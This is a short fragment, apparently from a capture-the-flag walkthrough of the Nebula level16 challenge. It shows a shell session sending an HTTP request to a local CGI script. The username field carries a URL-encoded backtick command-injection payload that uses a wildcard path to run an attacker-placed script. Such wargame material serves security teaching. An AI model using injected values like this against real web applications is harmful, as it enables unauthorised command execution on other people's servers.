 level16@nebula:/home/flag16$ nc localhost 9000
GET /index.cgi?username=%60%2F%2A%2FEXPLOIT%60&password=xxxx
Content-type: text/html